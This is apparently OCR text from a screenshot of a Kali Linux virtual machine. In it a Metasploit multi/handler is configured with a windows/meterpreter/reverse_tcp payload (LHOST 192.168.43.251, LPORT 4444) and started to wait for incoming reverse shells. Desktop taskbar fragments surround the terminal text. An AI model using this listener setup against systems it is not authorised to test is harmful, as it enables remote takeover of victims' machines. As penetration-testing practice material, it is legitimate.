 kali linux [Running] - Oracle VM VirtualBox
root@kali: ~ root@kali: ~ 06:54 PM 31%
root@kali: ~
File Actions Edit View Help
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.251
LHOST ⇒ 192.168.43.251
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.43.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
Type here to search
ENG
15:27
02-09-2020